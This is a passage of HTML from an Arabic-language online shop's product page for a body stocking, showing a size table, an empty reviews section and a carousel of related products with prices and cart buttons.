								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/one-size/" rel="tag">Free Size</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="67961">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بدي ستوكنج&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-110" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59054 status-publish last instock product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="59054">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-9.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-5.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/4-5.jpg 500w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-key="8158b3fef3" data-product-id="59054" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/?add-to-cart=59054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59054" data-product_sku="bs065" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59054" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-id="59054" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59054"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-43167 status-publish first instock product_cat-christmas product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="43167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib.jpg 1601w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib.jpg 1601w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib.jpg 1601w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-key="8158b3fef3" data-product-id="43167" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/?add-to-cart=43167" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="43167" data-product_sku="bs071--" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43167" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-id="43167" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="43167"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-56155 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="56155">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib.jpg 1600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-key="8158b3fef3" data-product-id="56155" rel="nofollow" data-added-text="تصفح المفضلة">
